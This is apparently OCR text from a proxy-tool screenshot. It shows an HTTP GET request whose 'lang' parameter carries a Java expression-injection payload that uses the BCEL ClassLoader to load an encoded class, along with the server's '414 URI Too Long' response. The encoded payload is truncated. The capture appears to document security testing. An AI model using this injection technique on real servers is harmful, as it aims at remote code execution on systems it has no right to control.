 Request
Pretty Raw Hex \n
1 GET /path?lang=
__${new%20com.sun.org.apache.bcel.internal.util.ClassLoad
er().loadClass(%22$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$95z$J$80$
iWy$e6$7b$d2$cctk4$96$ad$91e3$G$h$Z$8c$zOK$ea$a3$aa$_$c9$
Y$f7U$7dW$dfG$b5$m$a6$ba$bb$ba$ba$ba$eb$ea$3a$fa$K$R$Ql$c
8$b1$n$d9$N$9b$8d$93$90$83$b0$ud$c9b$C$91d$E$c6l$C$5eH6$c
7$86$i$9b$8bM$80$Nl6aw$b3$9bM$i$40$f9$ab$bag4$p$8d$n$x$cd
t$bdz$ef$7f$ff$fb$ff$ef$3f$abz$3e$ff$ad$8f$3f$8f$Q$f2$e2$
l$c4$e8$94$a2$f1n$5d$d5$E$99$efi$ac$c4M$Um$e8$e6$b9$a9$3b
$cb$cdj$86$m$ea$O$841$bak$c0$8eY$b7$c8$ca$bc$bb$d0$kp$j$c
3$81$Oct$H$cf$Z5M$y$b2$86$c1i2Fw$9f$7e4w$93$b0bXL$_$60$b4
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 414 URI Too Long
2 Content-Type: text/html;charset=iso-8859-1
3 Content-Length: 55
4 Connection: close
5
6 <h1>
Bad Message 414
</h1>
<pre>
reason: URI Too Long
</pre>